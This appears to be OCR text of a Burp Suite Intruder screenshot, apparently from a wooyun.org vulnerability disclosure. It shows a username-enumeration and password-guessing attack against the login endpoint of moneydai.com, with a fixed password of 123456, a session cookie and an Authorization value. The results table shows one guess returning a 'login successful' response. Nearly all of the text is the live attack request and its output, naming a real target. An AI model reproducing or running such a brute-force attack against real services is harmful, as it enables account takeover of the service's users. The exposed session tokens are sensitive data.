 Intruder Repeater Window Help
get Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
× 2 × 3 × ...
get Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The at
Attack type: Sniper
POST /wap/Userwap/sublogin HTTP/1.1
Host: www.moneydai.com
Proxy-Connection: keep-alive
Content-Length: 40
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.moneydai.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (
Authorization: a2dfb41e9ce69bf7d38ed672e00eaab2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.moneydai.com/wap/Userwap/denglu.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=4e9v4lcg231u0ig9kqpd8tl5g1; m_refer=http%253A%252F
Hm_lpvt_b3ef49305709449b157d0c1a06137d50=1439056914; CNZZDATA1000489
username=1333333§3334§&password=123456
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length ▼ Comment
0 200 548 baseline request
34 3333 200 548
35 3334 200 548
36 3335 200 548
1 3300 200 446
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 08 Aug 2015 18:54:28 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 81
X-Powered-By-360WZB: wangzhan.360.cn
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: m_refer=deleted; expires=Fri, 08-Aug-2014 18:51:06 GMT; path=/
Vary: Accept-Encoding,User-Agent
Connection: close
{"flag":1,"msg":"\u767b\u5f55\u6210\u529f","refer":"http:\/\/www.moneydai.com\/"}
? < + > Type a search term
www.wooyun.org